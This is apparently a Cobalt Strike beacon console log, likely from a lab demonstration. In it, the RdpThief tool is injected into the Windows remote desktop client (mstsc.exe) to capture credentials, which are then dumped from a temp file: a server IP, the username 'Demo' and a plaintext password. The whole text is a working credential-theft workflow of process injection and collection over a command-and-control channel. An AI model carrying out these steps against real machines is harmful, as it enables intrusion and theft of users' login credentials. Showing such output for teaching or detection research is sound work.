 beacon> rdpthief_enable
[+] RdpThief enabled
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] Injecting into mstsc.exe with PID: 6300
[*] Tasked beacon to inject /home/pwn/RdpThief/RdpThief_x64
[+] host called home, sent: 47649 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
beacon> rdpthief_disable
[+] Disabling RdpThief
beacon> rdpthief_dump
[*] Tasked beacon to run: type %temp%\data.bin
[+] host called home, sent: 51 bytes
[+] received output:
Server: 192.168.56.101
Username: Demo
Password: Password123
[DESKTOP-625I8RH] training/4928